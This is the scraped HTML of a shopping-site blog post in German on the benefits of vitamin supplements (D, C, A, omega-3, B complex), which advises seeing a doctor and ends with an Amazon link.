													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://bucket.onboardtools.com.br/dealsforlife/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://bucket.onboardtools.com.br/dealsforlife/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://bucket.onboardtools.com.br/dealsforlife/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="1802" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101072144130219000000000000_shutterstock_1525473638.png');" title="Super Vitamine für Sie!">
			<h1>Super Vitamine für Sie!</h1>
			<h2>Gesundheit und Wohlbefinden, um voll zu leben!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">Super Vitamine für Sie!</h1>
									<h2 class="post-subtitle">Gesundheit und Wohlbefinden, um voll zu leben!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=Super Vitamine für Sie!&amp;url=http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=Super Vitamine für Sie!%20http://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="1802">
							
								
								
								<div id="post-content">
								
									
										<p>Wenn Sie die richtige Menge an Vitaminen zu sich nehmen, verbessert sich Ihre Gesundheit, Sie haben mehr Disposition, Ihre Nägel werden stärker, Ihr Haar hat viel mehr Glanz, das heißt, es gibt nur Vorteile.</p><p> Aber machen Sie sich nicht verrückt, wenn Sie mehrere Vitamine kaufen, ohne eine korrekte Diagnose zu haben.</p><p> Es ist sehr wichtig, dass Sie mit Ihrem Arzt über Routineuntersuchungen sprechen und prüfen, welche Vitamine Sie am meisten essen müssen.</p><p> Natürlich können wir sie in Lebensmitteln finden, aber das Problem ist, dass wir oft nicht genug von diesen Vitaminen in Lebensmitteln bekommen können. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202101072145100289000000000000_vitaminas-abre.png"><br></p><p>Und hier kommen Vitamine ins Spiel, die in Kapseln, Tabletten, Ampullen und sogar Pulver verdünnt werden können.</p><p> Und damit Sie sie besser kennenlernen können, habe ich einige Informationen über sie getrennt. Auschecken:</p><p><br></p><h1> Vitamin-D </h1><p><img src="https://cdn.dealsfor.life/GG202101072105080191000000000000_entidades-medicas-tem-recomendacoes-bem-claras-sobre-suplemento-de-vitamina-d--e-elas-nao-valem-pra-qualquer-pessoa-1581600655225_v2_450x337.jpg"><br></p><p> Vitamin D ist wichtig für die Bildung und Stärkung von Knochen und Zähnen, hilft bei der Kalziumaufnahme, ist gut für die Muskeln und stärkt das Immunsystem.</p><p> Die Sonne stimuliert die Produktion von Vitamin D in unserem Körper, aber leider können die meisten Menschen nicht jeden Tag und mit der angegebenen Zeit ein Sonnenbad nehmen.</p><p> Darüber hinaus reicht eine richtige Ernährung nicht aus, gerade weil die Aufnahme von Vitamin D nur bei Sonneneinstrahlung erfolgt.</p><p> Daher die Notwendigkeit einer Ergänzung.</p><p><br></p><h1> Vitamin C </h1><p><img src="https://cdn.dealsfor.life/GG202101072111510437000000000000_images-49.jpeg"><br></p><p><br></p><p> Dieses Bild soll die Realität vieler Menschen enthüllen ... Wir konsumieren nicht genug Gemüse, Obst und Gemüse, um eine gute Menge an Vitamin C in unserem Körper zu haben.</p><p> Vitamin C ist ein ausgezeichnetes Antioxidans, das das Immunsystem stärkt, schlechtes Cholesterin senkt und die Heilung unterstützt.</p><p> Für die Schönheit verjüngt es, reduziert Falten und Ausdrucksspuren.</p><p><br></p><h1> Vitamin A. </h1><p><img src="https://cdn.dealsfor.life/GG202101072125270439000000000000_450xN.jpg"><br></p><p><br></p><p> Vitamin A ist das essentielle Vitamin für die Regeneration der Augen. Es ist ein Antioxidans und beugt den Zeichen des Alterns, trockenen Augen und Veränderungen der Hautstruktur vor.</p><p><br></p><h1> Omega 3</h1><p><br></p><p><img src="https://cdn.dealsfor.life/GG202101072126310763000000000000_12.jpg"><br></p><p></p><p> Omega 3 ist eine Art gutes Fett, das zahlreiche Vorteile für unseren Körper hat.</p><p> Es wirkt entzündungshemmend, beugt Herz-Kreislauf- und Gehirnerkrankungen vor, bekämpft Asthma und Depressionen, verringert <span style="color: rgb(64, 64, 64);">das Alzheimer-Risiko und kontrolliert den Blutzucker.</span></p><p><span style="color: rgb(64, 64, 64);"><br></span></p><h1> <font color="#404040">Komplexe B-Vitamine</font> </h1><p><img src="https://cdn.dealsfor.life/GG202101072141240811000000000000_aa070620.jpg"><br></p><p><br></p><p> <span style="color: rgb(64, 64, 64);">Der B-Komplex besteht aus den Vitaminen B1, B2, B3, B6, B9 (bekannt als Folsäure) und B12.</span></p><p> <span style="color: rgb(64, 64, 64);">Der Mangel an diesen Vitaminen kann bei Feten zu Anämie, Hautproblemen, Müdigkeit, Bauchschmerzen, Krampfanfällen und Missbildungen führen.</span></p><p><span style="color: rgb(64, 64, 64);"><br></span></p><p> <font color="#404040">Sehr interessant, nicht wahr? Denken Sie daran, Routineuntersuchungen durchzuführen und sich bei Ihrem Arzt über die Einnahme von Nahrungsergänzungsmitteln zu erkundigen, um Ihre Gesundheit zu verbessern!</font></p><p><span style="color: rgb(64, 64, 64);"><br></span></p><p> <span style="color: rgb(64, 64, 64);">Sie finden diese und andere Vitamine auf <a href="https://www.amazon.com.br/b/ref=sxts_spkl_3_0_b26e8be4-349a-418b-9661-40ff9d89b711?node=16769375011&amp;pd_rd_w=I3Mdw&amp;pf_rd_p=b26e8be4-349a-418b-9661-40ff9d89b711&amp;pf_rd_r=W2QHX78QHC374QJW9PTR&amp;pd_rd_r=8634e2e6-a308-4eec-903c-71991344d121&amp;pd_rd_wg=b0g3z&amp;qid=1610056498" target="_blank">amazon.com!</a></span></p>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://bucket.onboardtools.com.br/onboard/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-01-07</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601290454470169000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601290454470169000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="4058">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108032133220431000000000000_escovadebambu.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-bambuszahnburste-gut-fur-deine-zahne-und-den-planeten"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-bambuszahnburste-gut-fur-deine-zahne-und-den-planeten">Bambuszahnbürste</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-bambuszahnburste-gut-fur-deine-zahne-und-den-planeten">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="3998">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107292257430552000000000000_inalacao-coronavirus.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-finden-sie-heraus--warum-sie-zu-hause-einen-inhalator-benotigen-und-wie-man-den-besten-inhalator-auswahlt"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-finden-sie-heraus--warum-sie-zu-hause-einen-inhalator-benotigen-und-wie-man-den-besten-inhalator-auswahlt">Finden Sie heraus, warum Sie zu Hause einen Inhalator benötigen</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-finden-sie-heraus--warum-sie-zu-hause-einen-inhalator-benotigen-und-wie-man-den-besten-inhalator-auswahlt">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2960">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-elektrische-zahnburste-fur-kinder-ihr-verbundeter--um-ihren-kleinen-ein-effizienteres-bursten-zu-ermoglichen"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-elektrische-zahnburste-fur-kinder-ihr-verbundeter--um-ihren-kleinen-ein-effizienteres-bursten-zu-ermoglichen">Elektrische Zahnbürste für Kinder</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-elektrische-zahnburste-fur-kinder-ihr-verbundeter--um-ihren-kleinen-ein-effizienteres-bursten-zu-ermoglichen">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="2534">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103311952140433000000000000_original-5b6b29b2c45cffd98ee3d7592bf8e1dd.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-erfahren-sie--wie-sie-ein-erste-hilfe-set-zusammenstellen-erste-pflege-im-notfall-kann-leben-retten"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-erfahren-sie--wie-sie-ein-erste-hilfe-set-zusammenstellen-erste-pflege-im-notfall-kann-leben-retten">Erfahren Sie, wie Sie ein Erste-Hilfe-Set zusammenstellen</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-erfahren-sie--wie-sie-ein-erste-hilfe-set-zusammenstellen-erste-pflege-im-notfall-kann-leben-retten">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1802">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101072144130219000000000000_shutterstock_1525473638.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben">Super Vitamine für Sie!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="628">
												<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202007082104450341000000000000_o-CVS-facebook.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/de-beste-drogerieprodukte-sie-können-ihren-tag-retten"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/de-beste-drogerieprodukte-sie-können-ihren-tag-retten">Beste Drogerieprodukte</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/de-beste-drogerieprodukte-sie-können-ihren-tag-retten">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://bucket.onboardtools.com.br/onboard/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-01-07</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601290454470170000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601290454470170000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Drugstore			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-bambuszahnburste-gut-fur-deine-zahne-und-den-planeten">Bambuszahnbürste</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-finden-sie-heraus--warum-sie-zu-hause-einen-inhalator-benotigen-und-wie-man-den-besten-inhalator-auswahlt">Finden Sie heraus, warum Sie zu Hause einen Inhalator benötigen</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-elektrische-zahnburste-fur-kinder-ihr-verbundeter--um-ihren-kleinen-ein-effizienteres-bursten-zu-ermoglichen">Elektrische Zahnbürste für Kinder</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-erfahren-sie--wie-sie-ein-erste-hilfe-set-zusammenstellen-erste-pflege-im-notfall-kann-leben-retten">Erfahren Sie, wie Sie ein Erste-Hilfe-Set zusammenstellen</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-super-vitamine-fur-sie-gesundheit-und-wohlbefinden--um-voll-zu-leben">Super Vitamine für Sie!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/de-beste-drogerieprodukte-sie-können-ihren-tag-retten">Beste Drogerieprodukte</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-pets active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3866">
		
		<a href="https://www.economagic.com.br/en-us/post/en-know-the-benefits-of-neutering-your-dog-or-cat-learn-more-about-this-act-of-love-and-care-for-your-pet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107192051590001000000000000_Vacinacao-Caes-e-Gatos-Castracao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
